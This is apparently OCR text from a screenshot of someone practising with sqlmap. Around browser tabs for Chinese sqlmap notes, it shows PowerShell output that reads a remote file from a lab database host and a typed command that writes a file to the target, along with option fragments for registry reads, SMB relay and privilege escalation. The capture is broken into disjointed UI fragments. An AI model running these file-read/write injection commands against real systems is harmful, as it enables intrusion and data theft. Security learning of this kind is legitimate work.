 1. sqlmap超详细笔记
35:24
sqlmap_百度搜索
sqlmap详解 - zhengna - 博客园
cnblogs.com/bmjoker/p/9326258.html
22
0
1: 显示信息和警告消息。
rand
2/18
2.0 0x01 确认WAF
3.0 0x02 使用参数进行绕过
介绍
管理员: Windows PowerShell
---
[20:44:52] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.0.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[20:44:52] [INFO] fingerprinting the back-end DBMS operating system
[20:44:53] [WARNING] reflective value(s) found and filtering out
[20:44:53] [INFO] the back-end DBMS operating system is Windows
[20:44:53] [INFO] fetching file: 'd:/1.txt'
do you want confirmation that the remote file 'd:/1.txt' has been successfully downloaded fro
m the back-end DBMS file system? [Y/n]
[20:44:55] [INFO] the local file 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.
1.4\files\d__1.txt' and the remote file 'd:/1.txt' have the same size (34 B)
files saved to [1]:
[*] C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.1.4\files\d__1.txt (same file)
[20:44:55] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Loc
al\sqlmap\output\192.168.1.4'
[*] ending @ 20:44:55 /2023-06-01/
PS C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c> python .\sqlmap.py -u "http:/
/192.168.1.4:82/sqli/new.php?id=1" --file-write "d:\\1.txt" --file-dest "c:\\123.txt"
在 files 中搜索
1 个项目 | 选中 1 个项目 34 字节 |
--os-smbrelay #
--os-bof #
--reg-read #读取win系统注册表
--priv-esc #
--time-sec= #延迟设置 默认--time-sec=5 为5秒
-p "user-agent" --user-agent "sqlmap/0.7rc1 (http://sqlmap.sourceforge.net)" #指定user-agent注入
英
20:45
2023-06-01